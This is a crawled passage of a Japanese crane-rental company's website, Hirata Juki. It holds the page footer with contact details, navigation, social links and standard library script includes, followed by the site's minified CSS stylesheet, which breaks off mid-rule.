        <img data-lazy-img="https://www.hirata-j.net/wp-content/themes/doc/assets/img/common/cta.png" class="is-pc">
        <img data-lazy-img="https://www.hirata-j.net/wp-content/themes/doc/assets/img/common/sp-cta.png" class="is-sp">
      </figure>
      <div class="container">
        <div class="g-cta__inner">
          <div class="row">
            <div class="col-12 col-md-6">
              <div class="g-cta__ttl">ご要望にお応えします</div>
              <div class="g-cta__body">クレーン車のオペ付きリース・作業依頼など<br class="is-pc">まずはお気軽にお問い合わせください。</div>
            </div>
            <div class="col-12 col-md-6">
              <a href="https://www.hirata-j.net/contact/" class="g-cta__btn">お問い合わせはこちら</a>
              <small class="small">お電話の方は090-3359-7491までお気軽にお電話ください</small>
            </div>
          </div>
        </div>
      </div>
    </section>  
</div>
<!-- ▲contents -->

<div class="g-pagetop">
  <a href="#">
    <img src="https://www.hirata-j.net/wp-content/themes/doc/assets/img/common/pagetop.svg" class="g-pagetop__icon">
  </a>
</div>

<footer class="g-footer">
  <div class="g-footer__inner">
    <div class="container">
      <div class="row align-items-start">
        <div class="col-12 col-md">
          <div class="g-footer__about">
            <div class="g-footer__logo">
              <a href="https://www.hirata-j.net" class="g-footer__logo-link">
                <img src="https://www.hirata-j.net/wp-content/themes/doc/assets/img/common/logo.png" alt="株式会社平田重機" class="g-footer__logo-link-img">
              </a>
            </div>
          </div>
        </div>
        <div class="col-12 col-md-8 is-pc">
          <div class="row g-footer__nav">
            <div class="col-12 col-md-4 text-left">
              <a href="https://www.hirata-j.net/about/" class="g-footer__nav-link">平田重機の強み</a><br>
              <a href="https://www.hirata-j.net/service/" class="g-footer__nav-link">事業案内</a><br>
              <a href="https://www.hirata-j.net/jyuki/" class="g-footer__nav-link">取扱重機</a><br>
              <a href="https://www.hirata-j.net/company/" class="g-footer__nav-link">企業情報</a><br>
            </div>
            <div class="col-12 col-md-4 text-left">
              <a href="https://www.hirata-j.net/area/" class="g-footer__nav-link">対応エリア/ご依頼の流れ</a><br>
              <a href="https://www.hirata-j.net/news/" class="g-footer__nav-link">ニュース</a><br>
              <a href="https://www.hirata-j.net/privacy/" class="g-footer__nav-link">プライバシーポリシー</a><br>
              <a href="https://www.hirata-j.net/contact/" class="g-footer__nav-link">お問い合わせ</a><br>
            </div>
            <div class="col-12 col-md-4 text-left">
              <a href="https://www.hirata-j.net/works/" class="g-footer__nav-link">施工実績</a><br>
                          </div>
          </div>
        </div>
        <div class="col-12 col-md-8 is-sp">
          株式会社平田重機<br>
          〒675-0314<br>
          兵庫県加古川市志方町上冨木1-6<br>
        </div>
      </div>
    </div>
  </div>
  <div class="g-footer__copyright">
    &copy; 2026 ©HIRATA JUKI Co., Ltd. All Rights Reserved.
  </div>
</footer>

<div id="loading" class="g-loading-type2">
  <div class="g-loading-type2__inner">
    <img src="">
    <div class="g-loading-type2__body">
            <div class="g-loading-type2__disp">
        <div class="inner one"></div>
        <div class="inner two"></div>
        <div class="inner three"></div>
      </div>
    </div>
  </div>
</div>



</div>
<!-- ▲disp -->

<div id="don"></div><div class="g-fixarea active">

  <div class="g-fixarea__contact is-pc">
    <div class="g-fixarea__contact-item">
      <a href="https://www.facebook.com/hiratajuki" target="_blank">
        <span class="text"><i class="fab fa-facebook-f"></i></span>
      </a>
    </div>
    <div class="g-fixarea__contact-item">
      <a href="https://www.instagram.com/_hirata_j/" target="_blank">
        <span class="text"><i class="fab fa-instagram"></i></span>
      </a>
    </div>
  </div>

</div>
<script src="//cdnjs.cloudflare.com/ajax/libs/velocity/1.5.1/velocity.min.js"></script>
<script src="https://www.hirata-j.net/scripts.php?js=js/waypoints/jquery.waypoints.min.js"></script>
<script src="https://www.hirata-j.net/scripts.php?js=js/slick/slick.min.js"></script>
<script src="https://www.hirata-j.net/scripts.php?js=js/rellax/rellax.min.js"></script>
<script async src="https://www.hirata-j.net/wp-content/themes/doc/assets/js/jquery.common.min.js?update=20250714183452"></script>
<script async src="https://www.hirata-j.net/wp-content/themes/doc/assets/js/bootstrap.min.js?update=20250714183452"></script>


<link rel="stylesheet" data-lazy-link="//use.fontawesome.com/releases/v5.15.1/css/all.css" />

<script>
  $('#js-prev').on('click', function() {
    $('.c-slick-carousel__thum').slick('slickPrev');
  });

  $('#js-next').on('click', function() {
    $('.c-slick-carousel__thum').slick('slickNext');
  });

  //$('a[href]:not([href ^= "javascript:void(0)"],[href ^= "#"],[href ^= "tel:"],[class ^= gallery],[class ^= ok])').attr("href", "/");
</script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.hirata-j.net/wp-content/themes/doc/assets/css/style.css?update=20250714183452
body_size: 17822
content:
@charset "UTF-8";@font-face{font-family:"madetommy";src:url("/cms/design/themes/doc/assets/font/MADE TOMMY Bold_PERSONAL USE.woff2") format("woff2"),url("/cms/design/themes/doc/assets/font/MADE TOMMY Bold_PERSONAL USE.woff") format("woff")}@font-face{font-family:"madetommy-r";src:url("/cms/design/themes/doc/assets/font/MADE TOMMY Regular_PERSONAL USE.woff2") format("woff2"),url("/cms/design/themes/doc/assets/font/MADE TOMMY Regular_PERSONAL USE.woff") format("woff")}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,small,span,strike,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,tt,u,ul,var,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section{display:block}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}table{border-collapse:collapse;border-spacing:0}::-webkit-scrollbar{width:5px;height:5px}::-webkit-scrollbar-track{background:#f8f8f8}::-webkit-scrollbar-thumb{background:#6c6c6c}*{-webkit-box-sizing:border-box;box-sizing:border-box;margin:0;padding:0}html{font-size:62.5%}body{font-size:16px;font-size:1.6rem;color:#000000;letter-spacing:0.05em;line-height:1.8;font-family:"Noto Sans JP",Arial,"Hiragino Kaku Gothic ProN","Hiragino Sans",Meiryo,sans-serif;font-weight:normal;-webkit-font-feature-settings:"palt";font-feature-settings:"palt";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-rendering:optimizeLegibility;-webkit-text-size-adjust:100%;-moz-text-size-adjust:100%;-ms-text-size-adjust:100%;text-size-adjust:100%;word-break:break-all;position:relative;text-align:center;background:repeat top center}@media screen and (max-width:991px){body{font-size:14px;font-size:1.4rem}}@media screen and (max-width:374px){body{min-width:320px;overflow-x:auto}}body.is-popup{width:100%;max-width:640px}a{color:#000000;text-decoration:none}a:not([class]){color:#0056b3;text-decoration:none}a:not([class]):hover{text-decoration:underline}button,input,select,textarea{font-family:"Noto Sans JP",Arial,"Hiragino Kaku Gothic ProN","Hiragino Sans",Meiryo,sans-serif;line-height:normal;-webkit-appearance:none;-moz-appearance:none;appearance:none;padding:0;border:0;border-radius:0;outline:none}button{cursor:pointer}select::-ms-expand{display:none}img{max-width:100%;height:auto}::-moz-selection{background-color:#008744;color:#fff}::selection{background-color:#008744;color:#fff}@media screen and (max-width:991px){.is-pc,.pc{display:none}}.is-sp,.sp{display:none}@media screen and (max-width:991px){.is-sp,.sp{display:block}}.is-tablet,.tablet{display:none}@media screen and (max-width:1023px){.is-tablet,.tablet{display:block}}.pcbr{display:block}@media screen and (max-width:991px){.pcbr{display:none}}.spbr{display:none}@media screen and (max-width:991px){.spbr{display:block}}.container-wide{width:100%;max-width:1280px;margin-right:auto;margin-left:auto;padding-right:15px;padding-left:15px}.container-min{width:100%;max-width:940px;margin-right:auto;margin-left:auto;padding-right:15px;padding-left:15px}.container-minx{width:100%;max-width:640px;margin-right:auto;margin-left:auto;padding-right:15px;padding-left:15px}@media screen and (min-width:991px){.u-mt-pc--30{margin-top:-30px!important}.u-ml-pc--30{margin-left:-30px!important}.u-mr-pc--30{margin-right:-30px!important}.u-mb-pc--30{margin-bottom:-30px!important}.u-mt-pc--15{margin-top:-15px!important}.u-ml-pc--15{margin-left:-15px!important}.u-mr-pc--15{margin-right:-15px!important}.u-mb-pc--15{margin-bottom:-15px!important}.u-mt-pc-0{margin-top:0px!important}.u-ml-pc-0{margin-left:0px!important}.u-mr-pc-0{margin-right:0px!important}.u-mb-pc-0{margin-bottom:0px!important}.u-mt-pc-4{margin-top:4px!important}.u-ml-pc-4{margin-left:4px!important}.u-mr-pc-4{margin-right:4px!important}.u-mb-pc-4{margin-bottom:4px!important}.u-mt-pc-8{margin-top:8px!important}.u-ml-pc-8{margin-left:8px!important}.u-mr-pc-8{margin-right:8px!important}.u-mb-pc-8{margin-bottom:8px!important}.u-mt-pc-12{margin-top:12px!important}.u-ml-pc-12{margin-left:12px!important}.u-mr-pc-12{margin-right:12px!important}.u-mb-pc-12{margin-bottom:12px!important}.u-mt-pc-16{margin-top:16px!important}.u-ml-pc-16{margin-left:16px!important}.u-mr-pc-16{margin-right:16px!important}.u-mb-pc-16{margin-bottom:16px!important}.u-mt-pc-20{margin-top:20px!important}.u-ml-pc-20{margin-left:20px!important}.u-mr-pc-20{margin-right:20px!important}.u-mb-pc-20{margin-bottom:20px!important}.u-mt-pc-24{margin-top:24px!important}.u-ml-pc-24{margin-left:24px!important}.u-mr-pc-24{margin-right:24px!important}.u-mb-pc-24{margin-bottom:24px!important}.u-mt-pc-28{margin-top:28px!important}.u-ml-pc-28{margin-left:28px!important}.u-mr-pc-28{margin-right:28px!important}.u-mb-pc-28{margin-bottom:28px!important}.u-mt-pc-32{margin-top:32px!important}.u-ml-pc-32{margin-left:32px!important}.u-mr-pc-32{margin-right:32px!important}.u-mb-pc-32{margin-bottom:32px!important}.u-mt-pc-36{margin-top:36px!important}.u-ml-pc-36{margin-left:36px!important}.u-mr-pc-36{margin-right:36px!important}.u-mb-pc-36{margin-bottom:36px!important}.u-mt-pc-40{margin-top:40px!important}.u-ml-pc-40{margin-left:40px!important}.u-mr-pc-40{margin-right:40px!important}.u-mb-pc-40{margin-bottom:40px!important}.u-mt-pc-48{margin-top:48px!important}.u-ml-pc-48{margin-left:48px!important}.u-mr-pc-48{margin-right:48px!important}.u-mb-pc-48{margin-bottom:48px!important}.u-mt-pc-56{margin-top:56px!important}.u-ml-pc-56{margin-left:56px!important}.u-mr-pc-56{margin-right:56px!important}.u-mb-pc-56{margin-bottom:56px!important}.u-mt-pc-64{margin-top:64px!important}.u-ml-pc-64{margin-left:64px!important}.u-mr-pc-64{margin-right:64px!important}.u-mb-pc-64{margin-bottom:64px!important}.u-mt-pc-72{margin-top:72px!important}.u-ml-pc-72{margin-left:72px!important}.u-mr-pc-72{margin-right:72px!important}.u-mb-pc-72{margin-bottom:72px!important}.u-mt-pc-80{margin-top:80px!important}.u-ml-pc-80{margin-left:80px!important}.u-mr-pc-80{margin-right:80px!important}.u-mb-pc-80{margin-bottom:80px!important}.u-mt-pc-96{margin-top:96px!important}.u-ml-pc-96{margin-left:96px!important}.u-mr-pc-96{margin-right:96px!important}.u-mb-pc-96{margin-bottom:96px!important}.u-mt-pc-120{margin-top:120px!important}.u-ml-pc-120{margin-left:120px!important}.u-mr-pc-120{margin-right:120px!important}.u-mb-pc-120{margin-bottom:120px!important}.u-mt-pc-168{margin-top:168px!important}.u-ml-pc-168{margin-left:168px!important}.u-mr-pc-168{margin-right:168px!important}.u-mb-pc-168{margin-bottom:168px!important}}@media only screen and (max-width:991px){.u-mt-sp--30{margin-top:-30px!important}.u-ml-sp--30{margin-left:-30px!important}.u-mr-sp--30{margin-right:-30px!important}.u-mb-sp--30{margin-bottom:-30px!important}.u-mt-sp--15{margin-top:-15px!important}.u-ml-sp--15{margin-left:-15px!important}.u-mr-sp--15{margin-right:-15px!important}.u-mb-sp--15{margin-bottom:-15px!important}.u-mt-sp-0{margin-top:0px!important}.u-ml-sp-0{margin-left:0px!important}.u-mr-sp-0{margin-right:0px!important}.u-mb-sp-0{margin-bottom:0px!important}.u-mt-sp-4{margin-top:4px!important}.u-ml-sp-4{margin-left:4px!important}.u-mr-sp-4{margin-right:4px!important}.u-mb-sp-4{margin-bottom:4px!important}.u-mt-sp-8{margin-top:8px!important}.u-ml-sp-8{margin-left:8px!important}.u-mr-sp-8{margin-right:8px!important}.u-mb-sp-8{margin-bottom:8px!important}.u-mt-sp-12{margin-top:12px!important}.u-ml-sp-12{margin-left:12px!important}.u-mr-sp-12{margin-right:12px!important}.u-mb-sp-12{margin-bottom:12px!important}.u-mt-sp-16{margin-top:16px!important}.u-ml-sp-16{margin-left:16px!important}.u-mr-sp-16{margin-right:16px!important}.u-mb-sp-16{margin-bottom:16px!important}.u-mt-sp-20{margin-top:20px!important}.u-ml-sp-20{margin-left:20px!important}.u-mr-sp-20{margin-right:20px!important}.u-mb-sp-20{margin-bottom:20px!important}.u-mt-sp-24{margin-top:24px!important}.u-ml-sp-24{margin-left:24px!important}.u-mr-sp-24{margin-right:24px!important}.u-mb-sp-24{margin-bottom:24px!important}.u-mt-sp-28{margin-top:28px!important}.u-ml-sp-28{margin-left:28px!important}.u-mr-sp-28{margin-right:28px!important}.u-mb-sp-28{margin-bottom:28px!important}.u-mt-sp-32{margin-top:32px!important}.u-ml-sp-32{margin-left:32px!important}.u-mr-sp-32{margin-right:32px!important}.u-mb-sp-32{margin-bottom:32px!important}.u-mt-sp-36{margin-top:36px!important}.u-ml-sp-36{margin-left:36px!important}.u-mr-sp-36{margin-right:36px!important}.u-mb-sp-36{margin-bottom:36px!important}.u-mt-sp-40{margin-top:40px!important}.u-ml-sp-40{margin-left:40px!important}.u-mr-sp-40{margin-right:40px!important}.u-mb-sp-40{margin-bottom:40px!important}.u-mt-sp-48{margin-top:48px!important}.u-ml-sp-48{margin-left:48px!important}.u-mr-sp-48{margin-right:48px!important}.u-mb-sp-48{margin-bottom:48px!important}.u-mt-sp-56{margin-top:56px!important}.u-ml-sp-56{margin-left:56px!important}.u-mr-sp-56{margin-right:56px!important}.u-mb-sp-56{margin-bottom:56px!important}.u-mt-sp-64{margin-top:64px!important}.u-ml-sp-64{margin-left:64px!important}.u-mr-sp-64{margin-right:64px!important}.u-mb-sp-64{margin-bottom:64px!important}.u-mt-sp-72{margin-top:72px!important}.u-ml-sp-72{margin-left:72px!important}.u-mr-sp-72{margin-right:72px!important}.u-mb-sp-72{margin-bottom:72px!important}.u-mt-sp-80{margin-top:80px!important}.u-ml-sp-80{margin-left:80px!important}.u-mr-sp-80{margin-right:80px!important}.u-mb-sp-80{margin-bottom:80px!important}.u-mt-sp-96{margin-top:96px!important}.u-ml-sp-96{margin-left:96px!important}.u-mr-sp-96{margin-right:96px!important}.u-mb-sp-96{margin-bottom:96px!important}.u-mt-sp-120{margin-top:120px!important}.u-ml-sp-120{margin-left:120px!important}.u-mr-sp-120{margin-right:120px!important}.u-mb-sp-120{margin-bottom:120px!important}.u-mt-sp-168{margin-top:168px!important}.u-ml-sp-168{margin-left:168px!important}.u-mr-sp-168{margin-right:168px!important}.u-mb-sp-168{margin-bottom:168px!important}}@media screen and (min-width:991px){.u-pt-pc--30{padding-top:-30px!important}.u-pl-pc--30{padding-left:-30px!important}.u-pr-pc--30{padding-right:-30px!important}.u-pb-pc--30{padding-bottom:-30px!important}.u-pt-pc--15{padding-top:-15px!important}.u-pl-pc--15{padding-left:-15px!important}.u-pr-pc--15{padding-right:-15px!important}.u-pb-pc--15{padding-bottom:-15px!important}.u-pt-pc-0{padding-top:0px!important}.u-pl-pc-0{padding-left:0px!important}.u-pr-pc-0{padding-right:0px!important}.u-pb-pc-0{padding-bottom:0px!important}.u-pt-pc-4{padding-top:4px!important}.u-pl-pc-4{padding-left:4px!important}.u-pr-pc-4{padding-right:4px!important}.u-pb-pc-4{padding-bottom:4px!important}.u-pt-pc-8{padding-top:8px!important}.u-pl-pc-8{padding-left:8px!important}.u-pr-pc-8{padding-right:8px!important}.u-pb-pc-8{padding-bottom:8px!important}.u-pt-pc-12{padding-top:12px!important}.u-pl-pc-12{padding-left:12px!important}.u-pr-pc-12{padding-right:12px!important}.u-pb-pc-12{padding-bottom:12px!important}.u-pt-pc-16{padding-top:16px!important}.u-pl-pc-16{padding-left:16px!important}.u-pr-pc-16{padding-right:16px!important}.u-pb-pc-16{padding-bottom:16px!important}.u-pt-pc-20{padding-top:20px!important}.u-pl-pc-20{padding-left:20px!important}.u-pr-pc-20{padding-right:20px!important}.u-pb-pc-20{padding-bottom:20px!important}.u-pt-pc-24{padding-top:24px!important}.u-pl-pc-24{padding-left:24px!important}.u-pr-pc-24{padding-right:24px!important}.u-pb-pc-24{padding-bottom:24px!important}.u-pt-pc-28{padding-top:28px!important}.u-pl-pc-28{padding-left:28px!important}.u-pr-pc-28{padding-right:28px!important}.u-pb-pc-28{padding-bottom:28px!important}.u-pt-pc-32{padding-top:32px!important}.u-pl-pc-32{padding-left:32px!important}.u-pr-pc-32{padding-right:32px!important}.u-pb-pc-32{padding-bottom:32px!important}.u-pt-pc-36{padding-top:36px!important}.u-pl-pc-36{padding-left:36px!important}.u-pr-pc-36{padding-right:36px!important}.u-pb-pc-36{padding-bottom:36px!important}.u-pt-pc-40{padding-top:40px!important}.u-pl-pc-40{padding-left:40px!important}.u-pr-pc-40{padding-right:40px!important}.u-pb-pc-40{padding-bottom:40px!important}.u-pt-pc-48{padding-top:48px!important}.u-pl-pc-48{padding-left:48px!important}.u-pr-pc-48{padding-right:48px!important}.u-pb-pc-48{padding-bottom:48px!important}.u-pt-pc-56{padding-top:56px!important}.u-pl-pc-56{padding-left:56px!important}.u-pr-pc-56{padding-right:56px!important}.u-pb-pc-56{padding-bottom:56px!important}.u-pt-pc-64{padding-top:64px!important}.u-pl-pc-64{padding-left:64px!important}.u-pr-pc-64{padding-right:64px!important}.u-pb-pc-64{padding-bottom:64px!important}.u-pt-pc-72{padding-top:72px!important}.u-pl-pc-72{padding-left:72px!important}.u-pr-pc-72{padding-right:72px!important}.u-pb-pc-72{padding-bottom:72px!important}.u-pt-pc-80{padding-top:80px!important}.u-pl-pc-80{padding-left:80px!important}.u-pr-pc-80{padding-right:80px!important}.u-pb-pc-80{padding-bottom:80px!important}.u-pt-pc-96{padding-top:96px!important}.u-pl-pc-96{padding-left:96px!important}.u-pr-pc-96{padding-right:96px!important}.u-pb-pc-96{padding-bottom:96px!important}.u-pt-pc-120{padding-top:120px!important}.u-pl-pc-120{padding-left:120px!important}.u-pr-pc-120{padding-right:120px!important}.u-pb-pc-120{padding-bottom:120px!important}.u-pt-pc-168{padding-top:168px!important}.u-pl-pc-168{padding-left:168px!important}.u-pr-pc-168{padding-right:168px!important}.u-pb-pc-168{padding-bottom:168px!important}}@media only screen and (max-width:991px){.u-pt-sp--30{padding-top:-30px!important}.u-pl-sp--30{padding-left:-30px!important}.u-pr-sp--30{padding-right:-30px!important}.u-pb-sp--30{padding-bottom:-30px!important}.u-pt-sp--15{padding-top:-15px!important}.u-pl-sp--15{padding-left:-15px!important}.u-pr-sp--15{padding-right:-15px!important}.u-pb-sp--15{padding-bottom:-15px!important}.u-pt-sp-0{padding-top:0px!important}.u-pl-sp-0{padding-left:0px!important}.u-pr-sp-0{padding-right:0px!important}.u-pb-sp-0{padding-bottom:0px!important}.u-pt-sp-4{padding-top:4px!important}.u-pl-sp-4{padding-left:4px!important}.u-pr-sp-4{padding-right:4px!important}.u-pb-sp-4{padding-bottom:4px!important}.u-pt-sp-8{padding-top:8px!important}.u-pl-sp-8{padding-left:8px!important}.u-pr-sp-8{padding-right:8px!important}.u-pb-sp-8{padding-bottom:8px!important}.u-pt-sp-12{padding-top:12px!important}.u-pl-sp-12{padding-left:12px!important}.u-pr-sp-12{padding-right:12px!important}.u-pb-sp-12{padding-bottom:12px!important}.u-pt-sp-16{padding-top:16px!important}.u-pl-sp-16{padding-left:16px!important}.u-pr-sp-16{padding-right:16px!important}.u-pb-sp-16{padding-bottom:16px!important}.u-pt-sp-20{padding-top:20px!important}.u-pl-sp-20{padding-left:20px!important}.u-pr-sp-20{padding-right:20px!important}.u-pb-sp-20{padding-bottom:20px!important}.u-pt-sp-24{padding-top:24px!important}.u-pl-sp-24{padding-left:24px!important}.u-pr-sp-24{padding-right:24px!important}.u-pb-sp-24{padding-bottom:24px!important}.u-pt-sp-28{padding-top:28px!important}.u-pl-sp-28{padding-left:28px!important}.u-pr-sp-28{padding-right:28px!important}.u-pb-sp-28{padding-bottom:28px!important}.u-pt-sp-32{padding-top:32px!important}.u-pl-sp-32{padding-left:32px!important}.u-pr-sp-32{padding-right:32px!important}.u-pb-sp-32{padding-bottom:32px!important}.u-pt-sp-36{padding-top:36px!important}.u-pl-sp-36{padding-left:36px!important}.u-pr-sp-36{padding-right:36px!important}.u-pb-sp-36{padding-bottom:36px!important}.u-pt-sp-40{padding-top:40px!important}.u-pl-sp-40{padding-left:40px!important}.u-pr-sp-40{padding-right:40px!important}.u-pb-sp-40{padding-bottom:40px!important}.u-pt-sp-48{padding-top:48px!important}.u-pl-sp-48{padding-left:48px!important}.u-pr-sp-48{padding-right:48px!important}.u-pb-sp-48{padding-bottom:48px!important}.u-pt-sp-56{padding-top:56px!important}.u-pl-sp-56{padding-left:56px!important}.u-pr-sp-56{padding-right:56px!important}.u-pb-sp-56{padding-bottom:56px!important}.u-pt-sp-64{padding-top:64px!important}.u-pl-sp-64{padding-left:64px!important}.u-pr-sp-64{padding-right:64px!important}.u-pb-sp-64{padding-bottom:64px!important}.u-pt-sp-72{padding-top:72px!important}.u-pl-sp-72{padding-left:72px!important}.u-pr-sp-72{padding-right:72px!important}.u-pb-sp-72{padding-bottom:72px!important}.u-pt-sp-80{padding-top:80px!important}.u-pl-sp-80{padding-left:80px!important}.u-pr-sp-80{padding-right:80px!important}.u-pb-sp-80{padding-bottom:80px!important}.u-pt-sp-96{padding-top:96px!important}.u-pl-sp-96{padding-left:96px!important}.u-pr-sp-96{padding-right:96px!important}.u-pb-sp-96{padding-bottom:96px!important}.u-pt-sp-120{padding-top:120px!important}.u-pl-sp-120{padding-left:120px!important}.u-pr-sp-120{padding-right:120px!important}.u-pb-sp-120{padding-bottom:120px!important}.u-pt-sp-168{padding-top:168px!important}.u-pl-sp-168{padding-left:168px!important}.u-pr-sp-168{padding-right:168px!important}.u-pb-sp-168{padding-bottom:168px!important}}@media screen and (min-width:991px){.u-font-pc-10{font-size:10px!important;font-size:10/10rem!important}.u-font-pc-12{font-size:12px!important;font-size:12/10rem!important}.u-font-pc-14{font-size:14px!important;font-size:14/10rem!important}.u-font-pc-16{font-size:16px!important;font-size:16/10rem!important}.u-font-pc-18{font-size:18px!important;font-size:18/10rem!important}.u-font-pc-20{font-size:20px!important;font-size:20/10rem!important}.u-font-pc-22{font-size:22px!important;font-size:22/10rem!important}.u-font-pc-24{font-size:24px!important;font-size:24/10rem!important}.u-font-pc-28{font-size:28px!important;font-size:28/10rem!important}.u-font-pc-32{font-size:32px!important;font-size:32/10rem!important}.u-font-pc-34{font-size:34px!important;font-size:34/10rem!important}.u-font-pc-36{font-size:36px!important;font-size:36/10rem!important}.u-font-pc-40{font-size:40px!important;font-size:40/10rem!important}.u-font-pc-48{font-size:48px!important;font-size:48/10rem!important}.u-font-pc-56{font-size:56px!important;font-size:56/10rem!important}.u-font-pc-64{font-size:64px!important;font-size:64/10rem!important}.u-font-pc-72{font-size:72px!important;font-size:72/10rem!important}.u-font-pc-80{font-size:80px!important;font-size:80/10rem!important}.u-font-pc-96{font-size:96px!important;font-size:96/10rem!important}.u-font-pc-168{font-size:168px!important;font-size:168/10rem!important}}@media only screen and (max-width:991px){.u-font-sp-10{font-size:10px!important;font-size:10/10rem!important}.u-font-sp-12{font-size:12px!important;font-size:12/10rem!important}.u-font-sp-14{font-size:14px!important;font-size:14/10rem!important}.u-font-sp-16{font-size:16px!important;font-size:16/10rem!important}.u-font-sp-18{font-size:18px!important;font-size:18/10rem!important}.u-font-sp-20{font-size:20px!important;font-size:20/10rem!important}.u-font-sp-22{font-size:22px!important;font-size:22/10rem!important}.u-font-sp-24{font-size:24px!important;font-size:24/10rem!important}.u-font-sp-28{font-size:28px!important;font-size:28/10rem!important}.u-font-sp-32{font-size:32px!important;font-size:32/10rem!important}.u-font-sp-34{font-size:34px!important;font-size:34/10rem!important}.u-font-sp-36{font-size:36px!important;font-size:36/10rem!important}.u-font-sp-40{font-size:40px!important;font-size:40/10rem!important}.u-font-sp-48{font-size:48px!important;font-size:48/10rem!important}.u-font-sp-56{font-size:56px!important;font-size:56/10rem!important}.u-font-sp-64{font-size:64px!important;font-size:64/10rem!important}.u-font-sp-72{font-size:72px!important;font-size:72/10rem!important}.u-font-sp-80{font-size:80px!important;font-size:80/10rem!important}.u-font-sp-96{font-size:96px!important;font-size:96/10rem!important}.u-font-sp-168{font-size:168px!important;font-size:168/10rem!important}}.u-font-ff{font-family:"Noto Sans JP",Arial,"Hiragino Kaku Gothic ProN","Hiragino Sans",Meiryo,sans-serif}.u-font-fm{font-family:"EB Garamond","Noto Serif JP","游明朝","YuMincho","ヒラギノ明朝 ProN W3","Hiragino Mincho ProN","Sawarabi Mincho","HG明朝E",Meiryo,serif}.u-font-outline{text-shadow:white 2px 0px,white -2px 0px,white 0px -2px,white 0px 2px,white 2px 2px,white -2px 2px,white 2px -2px,white -2px -2px,white 1px 2px,white -1px 2px,white 1px -2px,white -1px -2px,white 2px 1px,white -2px 1px,white 2px -1px,white -2px -1px}.u-font-kc{color:#008744}.u-font-sc{color:#9c8049}.u-font-ac{color:#db627c}.u-font-fc{color:#000000}.u-font-bold--600{font-weight:600}.u-font-bold--900{font-weight:900}.g-loading{width:100%;height:100%;background:#f5f3ee;position:fixed;top:0;left:0;right:0;bottom:0;margin:auto;z-index:10000}.g-loading__inner{width:100%;height:100%}.g-loading__body{width:100%;height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:fixed;top:0;left:0;right:0;bottom:0}.g-loading .circles-loading:not(:required){position:relative;text-indent:-9999px;display:inline-block;width:25px;height:25px;background:rgba(255,204,51,0.9);border-radius:100%;-webkit-animation:circles-loading 3s infinite ease-in-out;animation:circles-loading 3s infinite ease-in-out;-webkit-transform-origin:50% 100%;transform-origin:50% 100%}.g-loading .circles-loading:not(:required):before{background:rgba(255,102,0,0.6);border-radius:100%;content:"";position:absolute;width:25px;height:25px;top:18.75px;left:-10.82532px}.g-loading .circles-loading:not(:required):after{background:rgba(255,51,0,0.4);border-radius:100%;content:"";position:absolute;width:25px;height:25px;top:18.75px;left:10.82532px}@-webkit-keyframes circles-loading{0%{-webkit-transform:rotate(-720deg);transform:rotate(-720deg)}50%{-webkit-transform:rotate(720deg);transform:rotate(720deg)}}@keyframes circles-loading{0%{-webkit-transform:rotate(-720deg);transform:rotate(-720deg)}50%{-webkit-transform:rotate(720deg);transform:rotate(720deg)}}.g-loading-type2{width:100%;height:100%;background-image:radial-gradient(circle farthest-corner at center,#3c4b57 0%,#1c262b 100%);position:fixed;top:0;left:0;right:0;bottom:0;margin:auto;z-index:10000}.g-loading-type2__inner{width:100%;height:100%}.g-loading-type2__body{width:100%;height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:fixed;top:0;left:0;right:0;bottom:0}.g-loading-type2__disp{position:absolute;top:calc(50% - 32px);left:calc(50% - 32px);width:64px;height:64px;border-radius:50%;-webkit-perspective:800px;perspective:800px}.g-loading-type2 .inner{position:absolute;-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;height:100%;border-radius:50%}.g-loading-type2 .inner.one{left:0%;top:0%;-webkit-animation:rotate-one 1s linear infinite;animation:rotate-one 1s linear infinite;border-bottom:3px solid #efeffa}.g-loading-type2 .inner.two{right:0%;top:0%;-webkit-animation:rotate-two 1s linear infinite;animation:rotate-two 1s linear infinite;border-right:3px solid #efeffa}.g-loading-type2 .inner.three{right:0%;bottom:0%;-webkit-animation:rotate-three 1s linear infinite;animation:rotate-three 1s linear infinite;border-top:3px solid #efeffa}@-webkit-keyframes rotate-one{0%{-webkit-transform:rotateX(35deg) rotateY(-45deg) rotateZ(0deg);transform:rotateX(35deg) rotateY(-45deg) rotateZ(0deg)}to{-webkit-transform:rotateX(35deg) rotateY(-45deg) rotateZ(360deg);transform:rotateX(35deg) rotateY(-45deg) rotateZ(360deg)}}@keyframes rotate-one{0%{-webkit-transform:rotateX(35deg) rotateY(-45deg) rotateZ(0deg);transform:rotateX(35deg) rotateY(-45deg) rotateZ(0deg)}to{-webkit-transform:rotateX(35deg) rotateY(-45deg) rotateZ(360deg);transform:rotateX(35deg) rotateY(-45deg) rotateZ(360deg)}}@-webkit-keyframes rotate-two{0%{-webkit-transform:rotateX(50deg) rotateY(10deg) rotateZ(0deg);transform:rotateX(50deg) rotateY(10deg) rotateZ(0deg)}to{-webkit-transform:rotateX(50deg) rotateY(10deg) rotateZ(360deg);transform:rotateX(50deg) rotateY(10deg) rotateZ(360deg)}}@keyframes rotate-two{0%{-webkit-transform:rotateX(50deg) rotateY(10deg) rotateZ(0deg);transform:rotateX(50deg) rotateY(10deg) rotateZ(0deg)}to{-webkit-transform:rotateX(50deg) rotateY(10deg) rotateZ(360deg);transform:rotateX(50deg) rotateY(10deg) rotateZ(360deg)}}@-webkit-keyframes rotate-three{0%{-webkit-transform:rotateX(35deg) rotateY(55deg) rotateZ(0deg);transform:rotateX(35deg) 